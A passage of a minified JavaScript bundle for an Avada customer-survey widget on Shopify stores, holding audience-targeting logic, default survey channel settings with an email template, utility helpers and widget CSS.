must return a primitive value.")})(e,"string"),"symbol"==i(e)?e:e+""))(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function v(e){var t=e.segments,n=e.segmentIds,i=e.lifetimeOrderCount,r=e.responses,a=void 0===r?[]:r,r=e.additionalData,u=void 0===r?{}:r;return!(!n||0===n.length)&&0!==(e=t.filter(function(e){return n.includes(e.id)})).length&&e.map(function(e){var t=c({lifetimeOrderCount:i,responses:a},u),n=e.condition;if(!n)return!1;var e=n.field,r=n.operator,o=n.value;switch(e){case s.LIFETIME_ORDER_COUNT:return((e,t,n)=>{var r,o,i=Number(n)||0;switch(e){case"equals":return i===Number(t);case"greater_than":return i>Number(t);case"greater_than_or_equal":return i>=Number(t);case"less_than":return i<Number(t);case"less_than_or_equal":return i<=Number(t);case"between":return Array.isArray(t)&&2===t.length?(o=l(t.map(Number),2),r=o[0],o=o[1],r<=i&&i<=o):!1;default:return!1}})(r,o,t.lifetimeOrderCount);case s.SURVEY_COMPLETED:return function(e,t){var n,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[];return!(!Array.isArray(t)||!Array.isArray(r))&&(n=r.map(function(e){return e.surveyId}),r=t.some(function(e){return n.includes(e)}),"include"===e?r:!r)}(r,o,t.responses);case s.SURVEY_QUESTION_ANSWERED:return function(e,t,n){var r,o,i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[];return!(!Array.isArray(t)||!Array.isArray(i)||!(r=i.filter(function(e){return e.surveyId==n}))||0==r.length)&&(o=[],r.forEach(function(e){e.questions.forEach(function(e){null!=e&&e.answerId?o.push(e.answerId):Array.isArray(null==e?void 0:e.answerIds)?e.answerIds.forEach(function(e){o.push(e)}):o.push("".concat(e.type,"_").concat(e.answer))})}),i=t.some(function(e){return o.includes(e)}),"include"===e?i:!i)}(r,o,n.surveyId,t.responses);case s.COUNTRY:return((e,t,n,r)=>{if(!Array.isArray(t))return!1;if(t=t.map(function(e){return String(e).toLowerCase()}),n){n=String(n).toLowerCase();if(t.includes(n))return"include"===e}if(r){n=String(r).toLowerCase();if(t.includes(n))return"include"===e}return"not_include"===e})(r,o,t.country,t.countryCode);case s.PRODUCT_ID:return d(r,o,t.productIds);case s.VARIANT_ID:return d(r,o,t.variantIds);case s.PRODUCT_CATEGORY:return d(r,o,t.categoryIds);case s.USER_TAG:return d(r,o,t.customerTags);case s.TOTAL_SPENT:return((e,t,n)=>{var r,o,i=Number(n)||0;switch(e){case"equals":return i===Number(t);case"greater_than":return i>Number(t);case"less_than":return i<Number(t);case"between":return Array.isArray(t)&&2===t.length?(o=l(t.map(Number),2),r=o[0],o=o[1],r<=i&&i<=o):!1;default:return!1}})(r,o,t.totalSpent);case s.FIRST_VISIT_UTM_SOURCE:return f(r,o,t.firstVisitUtmSource);case s.LAST_VISIT_UTM_SOURCE:return f(r,o,t.lastVisitUtmSource);case s.FIRST_VISIT_SHOPIFY_SOURCE:return f(r,o,t.firstVisitShopifySource);case s.LAST_VISIT_SHOPIFY_SOURCE:return f(r,o,t.lastVisitShopifySource);case s.FIRST_VISIT_UTM_MEDIUM:return f(r,o,t.firstVisitUtmMedium);case s.LAST_VISIT_UTM_MEDIUM:return f(r,o,t.lastVisitUtmMedium);case s.SHOPIFY_SEGMENT:return function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];return!(!Array.isArray(e)||0===e.length||!Array.isArray(n)||0===n.length)&&e.some(function(t){var e=n.find(function(e){return e.segmentId===t});return!0===(null==e?void 0:e.isMember)})}(o,t.shopifySegmentMemberships);default:return!1}}).some(function(e){return e})}function d(e,t,n){var r,o;return!!Array.isArray(t)&&(r=[],Array.isArray(n)?r=n:null!=n&&(r=[n]),o=t.map(function(e){return String(e).toLowerCase()}),n=r.map(function(e){return String(e).toLowerCase()}).some(function(e){return o.includes(e)}),"include"===e?n:!n)}function f(e,t,n){n=String(n||"").toLowerCase(),t=String(t||"").toLowerCase(),n=n.includes(t);return"contains"===e?n:!n}var o=function(e){var t,n,r=e.type,o=e.customerSegment,i=e.lifetimeOrderCount,a=e.responses,u=e.additionalData,s=e.enabledUserTag,l=e.userTags,l=void 0===l?[]:l,c=e.customerTags,c=void 0===c?[]:c,d=e.enabledReturningUser,f=e.enabledNewUser,p=e.isReturningUser,y=e.enabledProductPurchased,_=e.productPurchasedVariants,_=void 0===_?[]:_,h=e.variantIds,h=void 0===h?[]:h;return r===m.kc||(r=v({segments:e.segments,segmentIds:void 0===o?[]:o,lifetimeOrderCount:void 0===i?0:i,responses:void 0===a?0:a,additionalData:void 0===u?{}:u}),o=(e={enabledUserTag:s,userTags:l,customerTags:c,enabledReturningUser:d,enabledNewUser:f,isReturningUser:p}).enabledUserTag,i=void 0===(i=e.userTags)?[]:i,t=void 0===(a=e.customerTags)?[]:a,a=e.enabledReturningUser,u=e.enabledNewUser,e=e.isReturningUser,s=o&&i.some(function(e){return t.includes(e)})||a&&e||u&&!e,c=(l={enabledProductPurchased:y,productPurchasedVariants:_,variantIds:h}).enabledProductPurchased,d=void 0===(d=l.productPurchasedVariants)?[]:d,n=void 0===(l=l.variantIds)?[]:l,f=void 0===c||!c||d.some(function(e){return n.includes(e.toString())}),(s||r)&&f)}},6961:(R,e,t)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function i(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.d(e,{GW:()=>v,Il:()=>f,Ko:()=>w,NJ:()=>a,NV:()=>S,PU:()=>u,R$:()=>m,UH:()=>c,Ug:()=>C,Wu:()=>V,Yp:()=>T,_f:()=>h,a5:()=>F,c7:()=>g,f9:()=>d,fU:()=>n,iF:()=>_,iv:()=>k,kc:()=>U,kx:()=>s,l:()=>x,lF:()=>P,mH:()=>O,mt:()=>l,pH:()=>y,s4:()=>A,sA:()=>p,ve:()=>j,vk:()=>E});var n="dedicatedPageSurvey",a="siteWidget",u="postPurchasePage",s="postPurchaseEmail",l="hyperLink",c="exitIntent",d="embedSurvey",f="blockType",p="left",y="right",_="center",t={color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#1C1C1CE6"},e={primaryTextColor:"#1C1C1C",secondaryTextColor:"#585858",accentColor:"#1C1C1C",backgroundColor:"#FFFFFF"},h="solid",m="gradient",v="image",b={type:n,link:"",allowMultiSubmit:!1,enabledHeaderLogo:!1,enabledSideLogo:!1,headerLogo:{url:"",alignment:_},sideLogo:{url:""},button:t,section:e,background:{type:h,colorSolid:"#FFFFFF",gradientStart:"#FFFFFF",gradientEnd:"#000000",gradientDirection:70,image:{url:""}},enabledCustomCss:!1,customCss:"",enabled:!0},g="all_pages",w="index",S="product",A="collection",E="cart",O="blog",P="all_product_pages",k="all_collection_pages",T="10_seconds_after_page_load",C="every_time_survey_not_completed",x="only_once",U="all_users",j="a_segment_of_users",D={type:a,position:p,button:t,section:e,pageTargeting:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach(function(e){i(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({type:g,enabledExcludePages:!1},{pages:[],productPageType:P,specificProducts:[],collectionPageType:k,specificCollections:[]}),timing:T,userTargeting:{type:U,customerSegment:[]},widgetRecurrence:C,enabledCustomCss:!1,customCss:"",enabled:!1},M={type:u,displayType:f,announcementBar:{modalTitle:"Survey",content:"We'd love to hear your feedback!",buttonText:"Take a quick survey"},userTargeting:{type:U,customerSegment:[]},enabled:!1},V="survey@seagroup.com",I="default",I={type:s,duplicateTime:2,userTargeting:{type:U,customerSegment:[]},emailSetting:{fromType:I},headerLogo:{url:"",sizePercentage:88},content:{subject:"",body:'<h1>Thank you for your visiting!</h1><p>Dear {{customer.displayName}},</p><p><br></p><p><span style="white-space:pre-wrap;">At {{shop.name}}, we value your feedback. That\'s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style="white-space:pre-wrap;"><br></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br>We appreciate your time and effort in providing us with this valuable feedback.</span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><br></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><br></span></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">Warm regards,<br>{{shop.name}}.</span></span></span></span></p>'},text:{primaryColor:"#1C1C1C",secondaryColor:"#585858"},background:{outerBackground:"#F5F5F5",innerBackground:"#FFFFFF"},button:{color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#333333",text:"Start your survey"},enabledCustomCss:!1,customCss:"",enabled:!1},N={type:c,enabled:!1,enableEmptyCart:!1,enableHasProducts:!1,widgetRecurrence:x,position:_,button:t,section:e,enabledCustomCss:!1,customCss:""},t={type:d,embedType:"block",button:t,section:e,enabled:!1},F=i(i(i(i(i(i({},n,b),a,D),u,M),s,I),c,N),d,t)},6980:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.flatten=function n(e){return e.reduce(function(e,t){return e.concat(Array.isArray(t)?n(t):t)},[])}},7086:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7094),o=(Object.keys(r).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}),n(8087)),i=(Object.keys(o).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}),n(9309)),a=(Object.keys(i).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}),n(8698)),u=(Object.keys(a).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}),n(8550)),s=(Object.keys(u).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}})}),n(6433)),l=(Object.keys(s).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}),n(4544)),c=(Object.keys(l).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}),n(3179)),d=(Object.keys(c).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}),n(8908)),f=(Object.keys(d).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}})}),n(6629)),p=(Object.keys(f).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}})}),n(9026)),y=(Object.keys(p).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}})}),n(2449)),_=(Object.keys(y).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}})}),n(6980));Object.keys(_).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}})})},7094:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.upperFirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)}},7350:(e,t,n)=>{n.d(t,{A:()=>function(e){e=((e,t)=>{if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!=(0,r.A)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string");return"symbol"==(0,r.A)(e)?e:e+""}});var r=n(3092)},7504:(e,t,n)=>{n.d(t,{L:()=>a,s:()=>u});var h=n(6961),r=n(1771),m=n(6784);function o(e){return(e=>{if(Array.isArray(e))return i(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var a=function(e){var t=e.survey,n=e.isDesignMode,r=e.checkUserTag,r=void 0===r||r,o=e.surveyIdIndexed,o=void 0===o?[]:o,i=e.variantIds,i=void 0===i?[]:i,a=e.productIds,a=void 0===a?[]:a,u=e.categoryIds,u=void 0===u?[]:u,s=e.customerTags,s=void 0===s?[]:s,l=e.isReturningUser,l=void 0!==l&&l,c=e.lifetimeOrderCount,c=void 0===c?0:c,d=e.responses,d=void 0===d?0:d,f=e.segments,p=e.geoUser,y=e.displayType,y=void 0===y?h.Il:y,e=e.shopifySegmentMemberships,e=void 0===e?[]:e;if(!t.isActive)return!1;if(o.includes(t.id))return!1;var o=t.channels.postPurchasePage,t=o.enabled,_=o.userTargeting,o=o.displayType;if(y&&o&&y!==o)return!1;if(!t)return!1;if(!n&&(r&&!(0,m.V1)({type:_.type,segments:f,customerSegment:_.customerSegment,lifetimeOrderCount:c,responses:d,additionalData:{country:(null==p?void 0:p.country_code)||(null==p?void 0:p.countryCode),customerTags:s,productIds:a,variantIds:i,categoryIds:u,shopifySegmentMemberships:e},enabledUserTag:_.enabledUserTag,userTags:_.userTags,customerTags:s,enabledReturningUser:_.enabledReturningUser,enabledNewUser:_.enabledNewUser,isReturningUser:l,enabledProductPurchased:_.enabledProductPurchased,productPurchasedVariants:_.productPurchasedVariants,variantIds:i})))return!1;return!0},u=function(e){var t=e.isReturningUser,e=e.tags;return t?[].concat(o(e),[r.LU]):!1===t?[].concat(o(e),[r.Pz]):o(e)}},7560:(e,t,n)=>{n.d(t,{AJ:()=>s,As:()=>a,IG:()=>v,IW:()=>_,JB:()=>y,KM:()=>w,Kg:()=>S,S_:()=>l,Tm:()=>b,Xn:()=>d,Zs:()=>c,co:()=>f,g6:()=>m,gy:()=>g,nU:()=>i,rl:()=>p,xA:()=>u,yk:()=>h});t=n(5880);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i="customer",a="is_submitted",u="is_blank",s="equal_to",l="includes_any",c="does_not_include_any",d="end_survey",f="skip_to",p="redirect_customer_to",y="send_email_to_customer",_="add_customer_tag",h="add_order_tag",m="email_card",v="thank_you_card",b="email",g="avada-survey-end",w="avada-survey-skip",S="AND";o(o(o(o(o(o(o(o(o(o(n={},t.we,[a,u,s,l]),t.kc,[a,u,s,l,c]),t.Um,[a,u,s]),t.oP,[a,u,s]),t.Am,[a,u,s]),t.Dx,[a,u]),t.g4,[a,u]),t.Zh,[s,u]),t.p8,[a,u]),t.QP,[a,u]),o(n,t.t,[a,u])},7673:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.toOptionList=function(t){return Object.keys(t).map(function(e){return{label:t[e],value:e}})}},7837:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isUndefined=void 0;t.isUndefined=function(e){return void 0===e}},8087:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isEmpty=void 0;t.isEmpty=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},8097:(A,e,t)=>{var E=t(8450).default;function n(){A.exports=function(){return a},A.exports.__esModule=!0,A.exports.default=A.exports;var l,a={},e=Object.prototype,s=e.hasOwnProperty,t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",o=t.toStringTag||"@@toStringTag";function c(e,t,n,r){return Object.defineProperty(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{c({},"")}catch(l){c=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o,i,a,u,t=t&&t.prototype instanceof p?t:p,t=Object.create(t.prototype);return c(t,"_invoke",(o=e,i=n,a=new w(r||[]),u=1,function(e,t){if(3===u)throw Error("Generator is already running");if(4===u){if("throw"===e)throw t;return{value:l,done:!0}}for(a.method=e,a.arg=t;;){var n=a.delegate;if(n){n=function e(t,n){var r=n.method,o=t.i[r];if(o===l)return n.delegate=null,"throw"===r&&t.i.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;r=d(o,t.i,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;o=r.arg;return o?o.done?(n[t.r]=o.value,n.next=t.n,"return"!==n.method&&(n.method="next",n.arg=l),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}(n,a);if(n){if(n===f)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(1===u)throw u=4,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);u=3;n=d(o,i,a);if("normal"===n.type){if(u=a.done?4:2,n.arg===f)continue;return{value:n.arg,done:a.done}}"throw"===n.type&&(u=4,a.method="throw",a.arg=n.arg)}}),!0),t}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}a.wrap=u;var f={};function p(){}function i(){}function y(){}var t={},_=(c(t,r,function(){return this}),Object.getPrototypeOf),_=_&&_(_(S([]))),h=(_&&_!==e&&s.call(_,r)&&(t=_),y.prototype=p.prototype=Object.create(t));function m(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function v(a,u){var t;c(this,"_invoke",function(n,r){function e(){return new u(function(e,t){!function t(e,n,r,o){var i,e=d(a[e],a,n);if("throw"!==e.type)return(n=(i=e.arg).value)&&"object"==E(n)&&s.call(n,"__await")?u.resolve(n.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):u.resolve(n).then(function(e){i.value=e,r(i)},function(e){return t("throw",e,r,o)});o(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()},!0)}function b(e){this.tryEntries.push(e)}function g(e){var t=e[4]||{};t.type="normal",t.arg=l,e[4]=t}function w(e){this.tryEntries=[[-1]],e.forEach(b,this),this.reset(!0)}function S(t){if(null!=t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(s.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}throw new TypeError(E(t)+" is not iterable")}return c(h,"constructor",i.prototype=y),c(y,"constructor",i),i.displayName=c(y,o,"GeneratorFunction"),a.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===i||"GeneratorFunction"===(e.displayName||e.name))},a.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,o,"GeneratorFunction")),e.prototype=Object.create(h),e},a.awrap=function(e){return{__await:e}},m(v.prototype),c(v.prototype,n,function(){return this}),a.AsyncIterator=v,a.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var i=new v(u(e,t,n,r),o);return a.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},m(h),c(h,o,"Generator"),c(h,r,function(){return this}),c(h,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.unshift(t);return function e(){for(;r.length;)if((t=r.pop())in n)return e.value=t,e.done=!1,e;return e.done=!0,e}},a.values=S,w.prototype={constructor:w,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(g),!e)for(var t in this)"t"===t.charAt(0)&&s.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function e(e){i.type="throw",i.arg=t,n.next=e}for(var r=n.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o[4],a=this.prev,u=o[1],s=o[2];if(-1===o[0])return e("end"),!1;if(!u&&!s)throw Error("try statement without catch or finally");if(null!=o[0]&&o[0]<=a){if(a<u)return this.method="next",this.arg=l,e(u),!0;if(a<s)return e(s),!1}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(-1<r[0]&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}var i=(o=o&&("break"===e||"continue"===e)&&o[0]<=t&&t<=o[2]?null:o)?o[4]:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n[2]===e)return this.complete(n[4],n[3]),g(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,o=this.tryEntries[t];if(o[0]===e)return"throw"===(n=o[4]).type&&(r=n.arg,g(o)),r}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={i:S(e),r:t,n:n},"next"===this.method&&(this.arg=l),f}},a}A.exports=n,A.exports.__esModule=!0,A.exports.default=A.exports},8339:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.upperFirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)}},8450:t=>{function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},8550:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatDate=n,t.formatDateTime=function(e){if(1<arguments.length&&void 0!==arguments[1]&&arguments[1])return n(new Date(e));return new Date(e).toLocaleDateString("en-US",{month:"long",day:"numeric"})},t.formatDateTimeFull=function(e){var t=e.date,n=e.targetTimeZone,n=void 0===n?"":n,e=e.format,e=void 0===e?"hh:min dd/mm/yyyy":e,t=new Date(t);""!==n&&(t=new Date(t.toLocaleString("en-US",{timeZone:n})));var n=(e=>{var t=12<=(e=e.getHours())?"pm":"am",n=12<=e?"PM":"AM";return{hours:e=(e%=12)||12,amPm:t,amPmUpperCase:n}})(t),r=n.hours,o={a:n.amPm,A:n.amPmUpperCase,yyyy:t.getFullYear(),mm:("0"+(t.getMonth()+1)).slice(-2),dd:("0"+t.getDate()).slice(-2),hh:("0"+t.getHours()).slice(-2),h:("0"+r).slice(-2),min:("0"+t.getMinutes()).slice(-2),ss:("0"+t.getSeconds()).slice(-2),mmm:a[t.getMonth()],mmmm:i[t.getMonth()]};return e.replace(/yyyy|mmmm|mmm|mm|dd|hh|h|min|ss|a(?!t)|A(?!t)/g,function(e){return o[e]})};var i=["January","February","March","April","May","June","July","August","September","October","November","December"],a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function n(e){var e=new Date(e),t=""+(e.getMonth()+1),n=""+e.getDate();return[e.getFullYear(),t=t.length<2?"0"+t:t,n=n.length<2?"0"+n:n].join("-")}},8602:(e,t,n)=>{n.d(t,{A:()=>function(e){return(e=>{if(Array.isArray(e))return(0,r.A)(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||(0,o.A)(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}});var r=n(5105);var o=n(2208)},8698:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumber=void 0;t.formatNumber=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2;return(new Intl.NumberFormat).format(e.toFixed(t))}},8807:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sortArrayObject=void 0;t.sortArrayObject=function(r){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"asc";return function(e,t){var n;return e.hasOwnProperty(r)&&t.hasOwnProperty(r)?(e="string"==typeof e[r]?e[r].toUpperCase():e[r],n=0,(t="string"==typeof t[r]?t[r].toUpperCase():t[r])<e?n=1:e<t&&(n=-1),"desc"===o?-1*n:n):0}}},8908:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.toOptionList=function(t){return Object.keys(t).map(function(e){return{label:t[e],value:e}})}},9026:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isUndefined=void 0;t.isUndefined=function(e){return void 0===e}},9057:(e,t,n)=>{(t=n(690)(!1)).push([e.id,".Avada-Survey__Embed{display:block;position:relative;--sur-custom-button-color: #FFFFFF;--sur-custom-button-background-color: #1C1C1C;--sur-custom-button-background-hover-color: #1C1C1CE6;--sur-custom-section-primary-text-color: #1C1C1C;--sur-custom-section-secondary-text-color: #585858;--sur-custom-section-accent-color: #1C1C1C;--sur-custom-section-background-color: #FFFFFF;--sur-custom-section-accent-fill-active-color: #1C1C1C0F;--sur-custom-section-accent-border-color: #1C1C1C33}.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Discount__Code,.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Choice__Button{width:auto}.Avada-Survey__Embed .Avada-Survey-Box.Avada-Survey .Avada-Question__Container{overflow:unset}.Avada-Survey__Block .Avada-Survey-Box.Avada-Survey{position:relative;bottom:unset}",""]),e.exports=t},9234:(e,t,n)=>{n.d(t,{ai:()=>i,w2:()=>r,yB:()=>o});var r=[{label:"DD/MM/YYYY",value:"d/MM/YYYY"},{label:"MM/DD/YYYY",value:"MM/d/YYYY"},{label:"YYYY/MM/DD",value:"YYYY/MM/d"}],o=function(e){return[(null==e?void 0:e.translate("TimeRangeFilter.january"))||"January",(null==e?void 0:e.translate("TimeRangeFilter.february"))||"February",(null==e?void 0:e.translate("TimeRangeFilter.march"))||"March",(null==e?void 0:e.translate("TimeRangeFilter.april"))||"April",(null==e?void 0:e.translate("TimeRangeFilter.may"))||"May",(null==e?void 0:e.translate("TimeRangeFilter.june"))||"June",(null==e?void 0:e.translate("TimeRangeFilter.july"))||"July",(null==e?void 0:e.translate("TimeRangeFilter.august"))||"August",(null==e?void 0:e.translate("TimeRangeFilter.september"))||"September",(null==e?void 0:e.translate("TimeRangeFilter.october"))||"October",(null==e?void 0:e.translate("TimeRangeFilter.november"))||"November",(null==e?void 0:e.translate("TimeRangeFilter.december"))||"December"]},i="MM/d/YYYY"},9235:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumber=void 0;t.formatNumber=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2;return(new 